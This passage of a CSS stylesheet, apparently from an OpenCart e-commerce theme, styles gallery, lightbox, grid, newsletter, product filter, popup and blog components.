          justify-content: flex-start; }
.headline-mode.align-right .quote > div {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

.bullets-left .quovolve-nav ol {
  text-align: left; }

.bullets-center .quovolve-nav ol {
  text-align: center; }

.bullets-right .quote {
  padding-bottom: 30px; }
.bullets-right .quovolve-nav ol {
  text-align: right; }

.nav-numbers a {
  color: transparent !important;
  background-color: transparent;
  width: 12px;
  height: 12px;
  display: inline-block;
  margin: 4px;
  text-decoration: none;
  transition: all 0.2s;
  -webkit-perspective: 1000; }
  .nav-numbers a:hover:after {
    content: ""; }

/******************************
 PHOTO GALLERY
*******************************/
.journal-gallery .box-heading {
  margin-bottom: 15px; }
.journal-gallery .box-content {
  margin-right: -15px;
  overflow: hidden;
  width: auto; }
.journal-gallery.arrows-top .box-content {
  overflow: visible; }
.journal-gallery.arrows-top .swiper-button-prev,
.journal-gallery.arrows-top .swiper-button-next {
  top: -55px; }

.journal-carousel .box-content {
  margin-right: 0; }
.journal-carousel .gallery-thumb {
  padding-right: 0;
  margin-bottom: 0; }

.oc-module {
  display: table;
  width: 100%; }
  .oc-module.oc-html {
    display: block; }

.gallery-thumb {
  padding-right: 15px;
  margin-bottom: 15px;
  overflow: hidden; }
  .gallery-thumb a {
    display: block;
    position: relative;
    overflow: hidden; }
    .gallery-thumb a:before {
      content: "\e015";
      position: absolute;
      font-size: 30px;
      color: white;
      z-index: 99;
      transition: all .2s;
      visibility: hidden;
      opacity: 0;
      padding: 0 2px;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%) scale(0);
              transform: translate(-50%, -50%) scale(0); }
  .gallery-thumb img {
    width: 100%;
    float: right;
    height: auto;
    border-radius: inherit; }
  .gallery-thumb .item-hover {
    position: absolute;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    text-align: center;
    overflow: hidden;
    transition: all .2s;
    border-radius: inherit;
    cursor: pointer; }

.gallery-thumb > a:hover .item-hover {
  transition: all .2s;
  visibility: visible;
  opacity: 1; }

.gallery-thumb > a:hover:before {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(-50%, -50%) scale(1);
          transform: translate(-50%, -50%) scale(1); }

/******************************
LightGallery
*******************************/
.lg-backdrop {
  z-index: 99999;
  background-color: rgba(0, 0, 0, 0.9); }

.lg-outer {
  z-index: 999999; }
  .lg-outer .lg-thumb-outer {
    text-align: center; }
  .lg-outer .lg-image {
    max-height: calc(100% - 100px);
    margin-top: 6px; }

.lg-toolbar,
.lg-sub-html {
  min-height: 50px;
  background-color: transparent; }

.lg-toolbar .lg-icon {
  color: white;
  font-size: 28px;
  width: 45px;
  text-align: inherit;
  padding: 12px 0;
  transition: color .1s linear; }

#lg-intense-zoom {
  position: absolute;
  right: 45px;
  width: 50px;
  height: 50px;
  top: 0;
  cursor: pointer;
  color: white;
  transition: all 0.1s ease-out; }
  #lg-intense-zoom::before {
    content: "\e015";
    font-size: 21px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }

#lg-counter {
  color: #E4E4E4;
  font-size: 18px; }

.lg-sub-html {
  padding: 13px 70px;
  line-height: 1.25;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .lg-sub-html > span {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis; }

.lg-actions .lg-next,
.lg-actions .lg-prev {
  color: #E4E4E4; }

.lg-icon::before,
.lg-icon::after {
  font-family: 'lg'; }

.lg-thumb.group {
  display: inline-block; }

.lg-outer .lg-thumb-outer {
  background: black; }
.lg-outer .lg-thumb-item {
  margin-bottom: 0;
  border: 3px solid #5F6874;
  border-radius: 1px; }
  .lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover {
    border-color: white; }
.lg-outer .lg-thumb {
  padding: 12px 0;
  margin-bottom: 0; }
.lg-outer .lg-toogle-thumb {
  height: 40px;
  top: -40px;
  width: 45px;
  color: #E4E4E4; }
.lg-outer .lg-toogle-thumb:after {
  margin-top: 1px; }

/******************************
ADVANCED GRID
*******************************/
.multi-modules-wrapper {
  overflow: hidden; }

.multi-modules-column {
  height: 100%; }

.multi-modules-row {
  overflow: hidden;
  position: relative; }

.tp-caption.fullscreenvideo {
  height: 100% !important; }
  .tp-caption.fullscreenvideo video {
    width: auto;
    background: transparent; }

.multi-modules-row .tp-banner-container {
  height: 100% !important;
  max-width: 100% !important; }
.multi-modules-row .tp-banner .slot, .multi-modules-row .tp-banner .slot div {
  width: 100% !important;
  height: 100% !important; }

@media only screen and (max-width: 760px) {
  .multi-modules-column .multi-modules-row {
    margin-bottom: 20px; }

  #content .multi-modules .journal-slider {
    margin-bottom: 0; }

  .multi-modules-column:only-of-type > .multi-modules-row:only-of-type,
  .multi-modules-column:last-of-type > .multi-modules-row:last-of-type {
    margin-bottom: 0; } }
.tp-banner .slot, .tp-banner .slot div {
  width: 100% !important;
  height: 100% !important; }

.multi-modules .static-banners .box-heading {
  margin-right: 0; }

#top-modules .multi-modules .static-banners, #bottom-modules .multi-modules .static-banners {
  padding: 0 !important; }

.multi-modules {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
  .multi-modules .static-banner, .multi-modules .journal-simple-slider, .multi-modules .static-banners > div {
    margin: 0 !important;
    padding: 0 !important; }
    .multi-modules .static-banner .banner-overlay, .multi-modules .journal-simple-slider .banner-overlay, .multi-modules .static-banners > div .banner-overlay {
      right: 0; }
    .multi-modules .static-banner .journal-carousel, .multi-modules .journal-simple-slider .journal-carousel, .multi-modules .static-banners > div .journal-carousel {
      margin-bottom: 0; }

.multi-modules .static-banners.journal-carousel {
  margin-bottom: 0; }

.container-dimensions {
  position: absolute;
  top: 10px;
  left: 10px;
  padding: 5px;
  background: brown;
  color: white;
  z-index: 97;
  display: none; }
  .container-dimensions::after {
    font-size: 10px;
    content: "(Visible to admins only)";
    display: none; }

.multi-modules-row:hover .container-dimensions {
  display: block; }

/******************************
NEWSLETTER
*******************************/
.journal-newsletter {
  margin-bottom: 20px; }
  .journal-newsletter .box-content {
    border-radius: inherit;
    display: table;
    width: 100%; }
  .journal-newsletter input + .button {
    margin-top: 10px; }
  .journal-newsletter.text-left .box-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
  .journal-newsletter.text-left .newsletter-text {
    display: table-cell;
    vertical-align: middle;
    height: 100%;
    float: left;
    width: 50%;
    padding-right: 20px;
    text-align: left;
    line-height: 1.2; }
  .journal-newsletter.text-left .newsletter-input-wrap {
    display: block;
    position: relative;
    float: left;
    width: 50%;
    overflow: hidden; }
    .journal-newsletter.text-left .newsletter-input-wrap input {
      width: 100%;
      height: 100%;
      box-shadow: none; }
    .journal-newsletter.text-left .newsletter-input-wrap .newsletter-button {
      position: absolute;
      top: 0;
      right: 0; }
    .journal-newsletter.text-left .newsletter-input-wrap input + .button {
      margin-top: 0; }
  .journal-newsletter.text-top .newsletter-text {
    display: block;
    width: 100%;
    margin-bottom: 10px;
    text-align: left;
    line-height: 18px; }
  .journal-newsletter.text-top .newsletter-input-wrap {
    display: block;
    position: relative;
    width: 100%; }
    .journal-newsletter.text-top .newsletter-input-wrap input {
      width: 100%;
      height: 100%;
      box-shadow: none;
      border: 0; }
    .journal-newsletter.text-top .newsletter-input-wrap .newsletter-button {
      position: absolute;
      top: 5px;
      right: 3px; }
    .journal-newsletter.text-top .newsletter-input-wrap input + .button {
      margin-top: 0; }

.side-column .journal-newsletter .newsletter-text {
  float: none;
  width: 100% !important;
  margin-bottom: 10px;
  padding: 0; }
.side-column .journal-newsletter .newsletter-input-wrap {
  float: none;
  width: 100% !important;
  height: auto !important;
  text-align: center; }
  .side-column .journal-newsletter .newsletter-input-wrap input {
    margin-bottom: 5px; }
  .side-column .journal-newsletter .newsletter-input-wrap .newsletter-button {
    position: relative;
    left: auto !important;
    right: auto !important;
    width: 100%; }
  .side-column .journal-newsletter .newsletter-input-wrap input + .button {
    margin-top: 0; }

/******************************
 SUPER FILTER
*******************************/
.main-products {
  position: relative;
  height: 100%; }

.product-list .sf-loader {
  right: 0; }

.sf-loader {
  min-height: 2000px;
  position: absolute;
  background-color: rgba(255, 255, 255, 0.7);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)" !important;
  font-size: 14px;
  z-index: 99;
  left: 0;
  top: 20px;
  right: 20px;
  bottom: 20px;
  overflow: hidden; }
  .sf-loader span {
    padding: 5px 10px;
    display: block;
    -webkit-font-smoothing: auto; }

.side-column .journal-sf .box-filter > li {
  min-height: 0; }

.sf-reset {
  position: absolute;
  right: 10px;
  top: 8px;
  z-index: 99;
  transition: color .2s; }
  .sf-reset .sf-reset-icon:after {
    font-size: 15px; }

.sf-reset-icon:after {
  content: "\e601";
  font-size: 14px;
  position: relative;
  margin-left: 5px;
  float: right; }

.sf-text {
  right: 7px; }
  .sf-text .sf-reset-icon {
    display: none; }

.sf-icon {
  top: 10px; }
  .sf-icon:before {
    border-top-color: #428bca;
    display: block; }
  .sf-icon:after {
    display: block;
    background-color: #428bca;
    padding: 6px 9px; }
  .sf-icon .sf-reset-text {
    display: none; }
  .sf-icon .sf-reset-icon:after {
    font-size: 20px;
    position: relative;
    margin-left: 1px;
    top: -2px; }

.sf-price .ui-slider-horizontal {
  height: auto; }
.sf-price .ui-widget-content {
  border: none;
  background: white; }
.sf-price .ui-widget-header {
  background: #EA2E49;
  border: none; }
.sf-price .ui-slider-handle {
  width: 16px;
  height: 16px;
  top: 0;
  cursor: pointer;
  background: #428bca;
  border: 0;
  border-radius: 0;
  transition: background 0.2s; }
.sf-price .value {
  position: absolute;
  font-size: 11px;
  color: white;
  background: #428bca;
  top: 23px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  min-width: 36px;
  text-align: center;
  display: block;
  padding: 2px 3px;
  font-family: Helvetica, Arial, sans-serif; }
  .sf-price .value:after {
    content: "";
    position: absolute;
    border: 7px solid transparent;
    border-bottom: 7px solid #428bca;
    border-radius: 0;
    top: -12px;
    left: 50%;
    margin-left: -7px; }
.sf-price .price-range-both.value {
  min-width: 72px;
  margin: 0 0 0 -36px;
  top: 19px; }
.sf-price .price-range-both {
  display: none; }
.sf-price.sf-input .box-content {
  margin-bottom: 20px;
  padding: 12px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
  .sf-price.sf-input .box-content span {
    position: relative;
    display: inline-block;
    width: 49%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex; }
    .sf-price.sf-input .box-content span:after {
      content: "";
      display: table;
      clear: both; }
    .sf-price.sf-input .box-content span:first-of-type {
      padding-right: 5px; }
    .sf-price.sf-input .box-content span:last-of-type {
      padding-left: 5px; }
    .sf-price.sf-input .box-content span label {
      font-size: 16px;
      cursor: default;
      padding-right: 5px;
      line-height: 30px;
      float: left; }
    .sf-price.sf-input .box-content span input {
      float: left;
      width: 84%;
      max-height: 30px; }
    .sf-price.sf-input .box-content span.currency-right label {
      float: right;
      padding-right: 0; }
    .sf-price.sf-input .box-content span.currency-right input {
      width: 82%; }
  .sf-price.sf-input .box-content .button {
    display: block;
    width: 100%;
    margin-top: 10px; }

.journal-sf {
  position: relative; }
  .journal-sf img {
    height: auto; }
  .journal-sf .box-content {
    display: block;
    overflow: auto; }
  .journal-sf .sf-price .box-content {
    overflow: visible; }
  .journal-sf:before {
    border-top-color: #428bca;
    display: block; }
  .journal-sf:after {
    display: block;
    background-color: #428bca;
    padding: 6px 9px;
    border-radius: 3px; }
  .journal-sf ul {
    border-radius: inherit;
    overflow: hidden; }
    .journal-sf ul li {
      border-bottom: 1px solid #333745; }
      .journal-sf ul li:last-of-type {
        border-bottom: none; }
    .journal-sf ul label {
      width: 100%;
      display: block;
      transition: color 0.2s;
      font-weight: normal;
      margin: 0;
      padding: 0; }
      .journal-sf ul label img {
        transition: border-color 0.1s; }
      .journal-sf ul label input[type=checkbox] {
        position: relative;
        margin: 0 5px 0 0;
        -webkit-flex-shrink: 0;
            -ms-flex-negative: 0;
                flex-shrink: 0; }
    .journal-sf ul.hide-checkbox label input[type=checkbox] {
      display: none; }

.journal-sf .sf-both ul label img {
  vertical-align: middle;
  margin: 0 5px 0 22px;
  float: left;
  display: block;
  max-width: 42px; }
.journal-sf .sf-both ul label .sf-name {
  line-height: 100%;
  vertical-align: middle;
  height: 42px;
  max-width: 135px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
.journal-sf .sf-both ul label input[type=checkbox] {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%); }
.journal-sf .sf-both ul.hide-checkbox label img {
  margin-left: 0; }
.journal-sf .sf-both ul.hide-checkbox label input[type=checkbox] {
  display: none; }
.journal-sf .sf-image .box-content {
  overflow: hidden;
  overflow-y: auto;
  max-height: 310px; }
  .journal-sf .sf-image .box-content ul {
    display: block; }
    .journal-sf .sf-image .box-content ul li {
      border-bottom: none !important;
      float: left;
      width: 25%;
      padding: 0;
      padding-left: 0 !important;
      padding-top: 0 !important; }
    .journal-sf .sf-image .box-content ul label {
      width: 100%;
      display: block; }
      .journal-sf .sf-image .box-content ul label img {
        display: block;
        margin: 0;
        width: 100%;
        height: auto; }
      .journal-sf .sf-image .box-content ul label input[type=checkbox] {
        display: none; }
    .journal-sf .sf-image .box-content ul.hide-checkbox label input[type=checkbox] {
      display: none; }

/******************************
 POPUP
*******************************/
.mfp-removing .journal-popup {
  opacity: 0;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.7);
          transform: scale(0.7); }
.mfp-removing.mfp-bg {
  opacity: 0;
  transition: all 0.2s ease-in-out; }

.hide-close-button button {
  display: none; }

.mfp-close {
  opacity: 1;
  transition: all 0.2s; }

.quickview .journal-popup-header .heading-title {
  text-align: center; }

.journal-popup {
  position: relative;
  background: white;
  margin: 0 auto; }
  .journal-popup img {
    max-width: 100%;
    height: auto; }
  .journal-popup .journal-newsletter {
    margin-bottom: 0;
    padding: 0 20px; }
    .journal-popup .journal-newsletter .box-content {
      padding: 0 !important;
      background-color: transparent !important; }
  .journal-popup .mfp-close {
    color: white;
    top: -38px;
    right: -16px; }
  .journal-popup * {
    box-sizing: border-box; }
  .journal-popup .journal-popup-header-content {
    text-align: center;
    border: 0;
    border-radius: 0;
    white-space: normal;
    padding: 10px;
    line-height: 1.3; }
  .journal-popup .button-icon-right i {
    float: right;
    margin-right: 0 !important;
    margin-left: 5px; }
  .journal-popup .journal-popup-header {
    border-radius: 0; }

.journal-popup-content {
  overflow: hidden;
  color: #333745; }

.journal-popup-content.overflow-on {
  overflow: auto; }

@media only screen and (max-width: 760px) {
  .journal-popup-content.overflow-on {
    overflow-y: scroll;
    max-height: 50vh;
    -webkit-overflow-scrolling: touch; } }
.journal-popup-header,
.journal-popup-footer,
.journal-popup-newsletter {
  display: table;
  width: 100%; }

.journal-popup-header-content,
.journal-popup-footer-content,
.journal-popup-newsletter-content {
  display: table-cell;
  vertical-align: middle;
  text-align: center; }

.journal-popup-footer-content {
  text-align: left;
  padding-left: 10px;
  background-color: #f4f4f4;
  position: relative; }
  .journal-popup-footer-content .button {
    margin: 8px 0; }
  .journal-popup-footer-content.has-btn {
    text-align: center; }
    .journal-popup-footer-content.has-btn .button:first-of-type {
      margin-right: 8px; }
    .journal-popup-footer-content.has-btn .dont-show-label {
      position: absolute;
      left: 5px;
      top: 50%;
      -webkit-transform: translateY(-50%);
              transform: translateY(-50%); }

.ie:not(.edge) .journal-popup-footer-content.has-btn .dont-show-label {
  -webkit-transform: translateY(0);
          transform: translateY(0); }

.dont-show-label label {
  font-weight: normal;
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
.dont-show-label input[type='checkbox'] {
  margin-right: 5px;
  position: relative; }

.journal-popup input.has-error,
.journal-popup textarea.has-error,
.post-comment input.has-error,
.post-comment textarea.has-error {
  border: 1px solid red; }

/******************************
POPUP FORM
*******************************/
.journal-popup-contact .content, .journal-popup-contact fieldset {
  padding: 15px; }
  .journal-popup-contact .content b, .journal-popup-contact fieldset b {
    display: inline-block;
    margin: 9px 0 4px 0; }
    .journal-popup-contact .content b:first-of-type, .journal-popup-contact fieldset b:first-of-type {
      margin-top: 0; }
    .journal-popup-contact .content b:last-of-type, .journal-popup-contact fieldset b:last-of-type {
      display: block; }
      .journal-popup-contact .content b:last-of-type + br, .journal-popup-contact fieldset b:last-of-type + br {
        display: none; }
  .journal-popup-contact .content textarea + br, .journal-popup-contact fieldset textarea + br {
    display: none; }
  .journal-popup-contact .content input[name='captcha'], .journal-popup-contact fieldset input[name='captcha'] {
    margin: 0 10px 0 0;
    height: 35px;
    display: block;
    float: left; }
.journal-popup-contact input + br, .journal-popup-contact input + br + br {
  display: none; }
.journal-popup-contact input[type='text'],
.journal-popup-contact input[type='email'] {
  max-width: 600px; }

.oc2 .journal-popup-contact .form-horizontal .form-group label {
  width: 100%;
  float: none;
  padding-top: 0;
  font-weight: bold;
  margin-bottom: 2px; }
  .oc2 .journal-popup-contact .form-horizontal .form-group label:before {
    display: none; }
.oc2 .journal-popup-contact .form-horizontal .form-group label + div {
  width: 100%;
  float: none; }
.oc2 .journal-popup-contact .pull-right {
  float: none; }

/*****************************
BLOG
*******************************/
.journal-carousel .posts.box-content {
  display: block; }
.journal-carousel > div.posts {
  overflow: visible; }
.journal-carousel .post-button {
  margin-top: auto; }

@media only screen and (max-width: 760px) {
  .journal-carousel {
    clear: both; }

  .journal-carousel .htabs a {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis; } }
.blog-grid-view .post-button,
.journal-carousel .post-button,
.post-module .post-button {
  margin-top: auto; }

.posts {
  margin: 20px -20px 0 0;
  text-align: center; }
  .posts h2 {
    padding: 10px 0 5px 0;
    display: table;
    width: 100%;
    margin: 0 0 5px 0;
    font-size: 16px;
    table-layout: fixed;
    font-weight: normal; }
    .posts h2 a {
      display: table-cell;
      vertical-align: middle;
      transition: color 0.2s;
      text-overflow: ellipsis;
      overflow: hidden;
      white-space: nowrap; }

.post-item-details.post-content-aligncenter,
.post-button {
  text-align: center; }
  .post-item-details.post-content-aligncenter .comment-date,
  .post-button .comment-date {
    margin: 0 auto; }

.post-item-details.post-content-alignright {
  text-align: right; }
  .post-item-details.post-content-alignright .comment-date {
    width: 100%; }

html[dir="rtl"] .post-item-details.post-content-aligncenter,
html[dir="rtl"] .post-button {
  text-align: center !important; }
  html[dir="rtl"] .post-item-details.post-content-aligncenter .comment-date,
  html[dir="rtl"] .post-button .comment-date {
    margin: 0 auto; }

.post-module.journal-carousel.gutter-on {
  padding-bottom: 0 !important; }

.post-item-details {
  text-align: center;
  overflow: hidden; }

.blog-grid-view .post-wrapper .post-text {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1; }

.post-content-alignright .post-button {
  -webkit-align-self: flex-end;
      -ms-flex-item-align: end;
          align-self: flex-end; }

.post-content-aligncenter .post-button {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center; }

html[dir="rtl"] .post-button {
  text-align: right; }

.post-image:after {
  content: "";
  display: table;
  width: 100%;
  clear: both; }
.post-image img {
  width: 100%;
  height: auto;
  float: left; }

.post-item:not(.swiper-slide) {
  margin-bottom: 20px; }

.post-wrapper {
  margin-right: 20px;
  transition: all 0.2s; }
  .swiper-container .post-wrapper {
    margin-right: 0; }

.post-text {
  padding: 10px 0 10px 0;
  font-size: 14px;
  line-height: 17px;
  overflow: hidden; }
  .post-text span {
    display: block; }

.post-view-more.button {
  margin: 5px 0 15px 0;
  padding: 10px;
  line-height: 100% !important; }

.post-button-left-icon:before {
  margin-right: 5px; }
  .post-button-left-icon:before:before {
    transition: all 0.2s; }

.post-button-right-icon {
  display: none; }
  .post-button-right-icon:before {
    transition: all 0.2s;
    margin-left: 5px; }

.blog-list-view .post-view-more {
  margin: 5px 0 5px 0; }

.comment-date {
  padding: 7px 0 8px 0;
  border-top: 1px solid #E4E4E4;
  border-bottom: 1px solid #E4E4E4;
  display: inline-block;
  color: #999;
  font-size: 12px; }
  .comment-date span {
    display: inline-block;
    position: relative;
    text-align: left; }
    .comment-date span:before {
      margin-right: 4px;
      position: relative;
      display: inline-block;
      font-size: 13px; }

.p-author {
  margin-right: 7px; }
  .p-author:before {
    content: "\e1b8"; }

.p-date {
  margin-right: 7px; }
  .p-date:before {
    content: "\e6b3"; }

.p-comment:before {
  content: "\e1ae"; }

.p-category a + span {
  display: inline-block !important; }

.p-category a:last-of-type + span {
  display: none !important; }

.p-category:before {
  content: "\e6b2"; }
.p-category > a {
  transition: all 0.2s;
  margin-left: 5px; }
  .p-category > a:first-of-type {
    margin-left: 0; }
  .p-category > a:last-of-type + span {
    display: none; }

.posts.blog-list-view {
  text-align: left;
  margin: 20px 0 0 0;
  display: table;
  width: 100%; }
  .posts.blog-list-view > div {
    width: 100% !important; }
  .posts.blog-list-view .post-image {
    float: left;
    padding-right: 15px;
    overflow: hidden;
    width: 33.333333%; }
  .posts.blog-list-view h2 {
    padding: 0;
    margin-top: 0; }
    .posts.blog-list-view h2 a {
      height: auto !important;
      display: block;
      white-space: normal; }
      .posts.blog-list-view h2 a span {
        display: inline-block;
        border-bottom: 1px solid #E4E4E4;
        padding: 0 0 7px 0; }
  .posts.blog-list-view .post-item-details {
    float: left;
    width: 66.666666%;
    padding: 0;
    text-align: left !important; }
  .posts.blog-list-view .post-wrapper {
    margin-right: 0;
    padding: 10px; }
  .posts.blog-list-view .post-text {
    padding: 10px 10px 8px 0; }
  .posts.blog-list-view .comment-date {
    padding: 5px 0;
    border: 0; }

/******************************
 Post Page
*******************************/
.blog-post .heading-title {
  margin-bottom: 0; }
.blog-post .post-stats {
  margin-bottom: 15px;
  padding: 10px 0 10px 0; }
  .blog-post .post-stats .p-posted {
    margin-right: 2px; }
  .blog-post .post-stats > span {
    margin-right: 10px;
    display: inline-block;
    clear: both; }
    .blog-post .post-stats > span:before {
      display: inline-block;
      margin-right: 4px;
      position: relative;
      float: left; }
    .blog-post .post-stats > span.p-category:before {
      margin-right: 6px; }
  .blog-post .post-stats.comment-date {
    border-width: 0;
    display: block; }
.blog-post .social {
  border-top: 1px solid #EEEEEE;
  margin-top: 15px;
  clear: both;
  padding: 12px 8px 0 0;
  margin-bottom: 0;
  background-position: 0 center;
  background-color: inherit !important;
  background-image: none; }
.blog-post .social-loaded {
  display: inline-block;
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex; }
.blog-post .tags {
  margin: 15px 10px 15px 0;
  font-size: 13px; }
  .blog-post .tags a, .blog-post .tags b {
    display: initial;
    border-radius: 0;
    transition: all 0.2s;
    margin-right: 4px; }
  .blog-post .tags a {
    display: inline-block; }

@media only screen and (max-width: 760px) {
  .post-stats.comment-date {
    padding-bottom: 1px; } }
.post-details {
  overflow: hidden;
  font-size: 14px; }
  .post-details img {
    max-width: 100%; }
  .post-details:after {
    content: "";
    display: table;
    width: 100%;
    clear: both; }
  .post-details .tags {
    line-height: initial; }

blockquote {
  padding: 0 0 0 15px;
  border-width: 0;
  border-left: 10px solid #EA2E49;
  margin: 20px;
  line-height: 20px;
  font-style: italic; }

.comments {
  margin-bottom: 0;
  font-size: 14px;
  line-height: 1.3; }
  .comments > .comment {
    color: #333745;
    position: relative;
    margin-top: 20px;
    padding: 13px 13px 7px 13px; }
    .comments > .comment p {
      font-size: 14px; }
    .comments > .comment:first-of-type {
      margin-top: 0; }
    .comments > .comment:nth-child(even) {
      background-color: #f4f4f4; }
    .comments > .comment:nth-child(odd) {
      background-color: #f4f4f4; }
    .comments > .comment:after {
      content: ""; }
  .comments > h3 {
    padding: 15px 0;
    font-size: 17px; }
  .comments .avatar {
    display: block;
    float: left;
    margin-right: 15px;
    margin-bottom: 0; }
  .comments .user-name {
    font-size: 18px;
    font-weight: bold; }
  .comments .user-date {
    margin: 2px 0 4px 0;
    font-size: 11px;
    color: #5F6874; }
    .comments .user-date:before {
      margin-right: 3px;
      position: relative; }
  .comments .user-time:before {
    margin-right: 3px;
    position: relative; }
  .comments .user-site {
    font-size: 13px; }
  .comments .reply-btn {
    position: absolute;
    top: 12px;
    right: 13px;
    line-height: 100%;
    padding: 8px 10px; }
  .comments .comment {
    position: relative; }
    .comments .comment > p {
      padding-bottom: 5px; }
  .comments .comment + .success {
    margin-top: 20px;
    color: #333745; }
  .comments .reply + .success {
    margin-top: 15px;
    margin-left: 85px;
    width: auto; }
  .comments .main-comment + .success {
    margin-top: 15px; }
  .comments .reply {
    position: relative;
    padding: 13px 13px 7px 13px;
    margin-left: 85px;
    margin-top: 15px; }
    .comments .reply:nth-of-type(even) {
      background-color: #e9e9e9; }
    .comments .reply:nth-of-type(odd) {
      background-color: #e9e9e9; }
    .comments .reply:after {
      content: ""; }

.post-comment {
  margin-bottom: 20px; }
  .post-comment h3 {
    padding: 15px 0;
    font-size: 17px; }

.comment-submit.button, .reply-submit.button {
  display: inline-block;
  margin-top: 10px;
  line-height: 100%;
  padding: 10px; }

.comment-form form > div input {
  display: block;
  max-width: 350px;
  margin-bottom: 10px; }

.reply .main-comment .button {
  display: none; }

.reply-form {
  margin-left: 85px; }
  .reply-form h3 {
    border-bottom-width: 0;
    padding: 15px 0; }
  .reply-form .comment-form {
    padding: 0;
    background-color: transparent; }

.has-error .form-control {
  border: 1px solid #EA2E49 !important; }

.button.disabled {
  opacity: .7;
  cursor: wait; }

/******************************
 Blog Modules
*******************************/
.side-posts .box-post {
  overflow: hidden;
  position: relative; }

.post-module.no-heading .posts {
  margin-top: 0; }

.post-module {
  display: table;
  width: 100%; }
  .post-module.journal-carousel {
    display: block; }

.side-blog .box-post {
  padding: 10px 0 0 0; }

.side-blog .box-category.box-post {
  padding: 0; }

.side-post + hr {
  margin-bottom: 10px;
  background-color: transparent;
  border-bottom-width: 1px;
  border-bottom-style: solid;
  border-color: #f4f4f4; }

.side-post {
  margin-bottom: 10px;
  overflow: hidden; }
  .side-post:after {
    content: "";
    display: block;
    clear: both; }
  .side-post:last-of-type {
    margin-bottom: 0; }
  .side-post:last-of-type + hr {
    display: none; }
  .side-post .comment-date {
    border-bottom: none;
    border-top: none;
    display: block;
    width: 100%;
    padding: 0; }
  .side-post .p-comment {
    margin-right: 0; }
  .side-post .p-date {
    margin-right: 10px; }

.side-post-details {
  float: left;
  width: 75%; }

.side-post-image {
  width: 20%;
  display: block;
  float: left;
  overflow: hidden;
  margin-right: 5%; }
  .side-post-image img {
    width: 100%;
    height: auto;
    float: left; }
  .side-post-image:after {
    content: "";
    display: table;
    clear: both; }

.side-post-title {
  display: block;
  margin-bottom: 6px;
  transition: all 0.2s; }

.blog-comments img {
  max-width: 55px;
  height: auto; }
.blog-comments .p-user:before {
  display: block;
  float: left; }

.comment-author:after {
  content: "";
  display: table;
  clear: both; }

.side-blog-tags .box-tag {
  overflow: hidden; }
  .side-blog-tags .box-tag > div {
    margin-bottom: -7px;
    overflow: hidden; }
  .side-blog-tags .box-tag a {
    float: left;
    display: block;
    background-color: #3F5765;
    color: white;
    margin: 0 6px 6px 0;
    padding: 3px 7px 5px 7px;
    transition: all 0.2s; }
    .side-blog-tags .box-tag a:hover {
      background-color: #5C8BA6; }

.box-search {
  position: relative;
  height: 33px; }
  .box-search a {
    display: table;
    width: 33px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 2px;
    transition: color 0.2s;
    padding-left: 1px;
    border-left-width: 1px;
    border-style: solid;
    border-color: #E4E4E4; }
    .box-search a:before {
      content: '\e697';
      font-size: 18px;
      text-align: center;
      display: table-cell;
      vertical-align: middle;
      color: #ccc; }

.column.posts {
  margin: 0; }
  .column.posts h3 {
    margin-bottom: 7px; }
  .column.posts > div {
    margin-bottom: 0; }

.footer-post {
  padding: 6px 0;
  border-bottom-width: 1px;
  border-style: solid;
  border-color: transparent; }
  .footer-post .comment-date {
    padding: 5px 0 0 0;
    color: #E4E4E4; }
  .footer-post:after {
    content: "";
    display: table;
    clear: both; }
  .footer-post:first-of-type {
    padding-top: 0; }
  .footer-post:last-of-type {
    border-bottom: 0; }

.footer-post-image {
  display: block;
  overflow: hidden;
  float: left;
  margin-right: 10px; }

.footer-post-title,
.footer-post .comment-date {
  display: block;
  text-align: left;
  border-width: 0;
  transition: all 0.2s;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.footer-post .comment-date {
  font-size: 11px;
  padding: 3px 0 0 0; }
  .footer-post .comment-date span:before {
    font-size: 12px; }

.journal-blog-feed {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 0;
